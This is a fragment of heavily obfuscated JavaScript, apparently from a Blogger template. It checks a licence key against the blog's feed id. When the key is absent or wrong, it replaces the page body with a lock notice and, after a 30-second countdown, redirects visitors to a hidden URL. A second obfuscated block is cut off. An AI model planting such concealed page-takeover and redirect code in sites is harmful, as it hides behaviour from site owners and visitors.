)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b(